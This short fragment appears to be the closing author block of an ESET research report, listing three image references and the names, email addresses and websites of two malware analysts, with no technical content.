





#### Juraj Horňák Malware Analyst jakub.soucek@eset.cz juraj.hornak@eset.cz Jakub Souček

Malware Analyst

www.eset.com | www.welivesecurity.com |  $\blacktriangleright$  @ESETresearch